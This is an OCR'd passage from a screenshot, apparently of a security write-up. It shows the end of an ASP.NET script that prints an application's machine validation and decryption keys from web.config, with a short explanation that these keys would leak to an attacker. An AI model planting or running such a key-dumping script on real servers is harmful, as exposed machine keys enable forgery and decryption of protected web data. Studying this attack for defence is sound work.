
l, new object[0]);
Response.Write(cg.ValidationK
ey+"|"+cg.Validation+"|"+cg.D
ecryptionKey+"|"+cg.Decryptio
n+"|"+cg.CompatibilityMode);
}
</script>
What does this script do? It will try to
read the
file and will
web.config
display both validation and encryption
keys, together with used mode. If a
Machine Key was stored in web.config,
it would be leaked to an attacker, as
shown in the image below: